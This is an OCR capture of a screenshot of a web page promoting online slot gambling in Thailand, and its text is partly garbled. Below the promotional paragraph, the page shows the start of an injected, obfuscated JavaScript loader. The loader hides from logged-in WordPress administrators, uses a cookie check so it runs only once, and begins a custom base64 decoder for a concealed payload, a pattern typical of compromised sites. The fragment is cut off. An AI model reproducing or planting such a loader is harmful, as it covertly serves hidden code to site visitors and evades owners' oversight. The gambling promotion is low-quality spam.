
By choosing trusted platforms, playing responsibly,
and using smart strategies, you can maximize your
enjoyment and make the most of your Slot Thailand
experience. Whether you are chasing jackpots or just
playing for fun, the vibrant world of online slots in
Thailand has something for everyone.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)